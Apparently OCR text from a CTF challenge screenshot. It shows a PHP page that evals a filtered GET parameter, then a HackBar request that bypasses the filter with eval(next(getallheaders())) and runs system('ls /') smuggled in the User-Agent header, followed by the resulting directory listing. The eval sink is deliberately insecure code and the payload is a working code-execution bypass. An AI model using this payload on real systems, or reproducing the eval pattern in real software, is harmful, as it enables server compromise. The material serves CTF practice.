 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ce254718-3fd9-4046-9e8c-9d0e191f7500.node4.buuoj.cn:81/bo0g1pop.php?star=eval(next(getallheaders()));
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent system('ls /');